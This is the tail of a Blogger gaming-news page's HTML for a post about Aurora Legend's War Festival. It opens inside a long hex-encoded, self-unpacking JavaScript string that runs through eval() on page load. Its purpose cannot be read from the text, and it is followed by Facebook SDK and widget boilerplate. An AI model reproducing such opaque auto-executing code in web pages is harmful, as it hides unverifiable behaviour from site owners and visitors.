c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Q0o4nb2RgcC32K4GT1H3WrnLR-g:1769033493550';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6875357656312041758/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6875357656312041758', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s72-c/Aurora-Legend.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg', 'pageName': 'Aurora Legend\u2019s War Festival Launches Today', 'pageTitle': 'Gaming News 24h: Aurora Legend\u2019s War Festival Launches Today', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Aurora Legend\u2019s War Festival Launches Today', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg', 'url': 'https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6875357656312041758}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
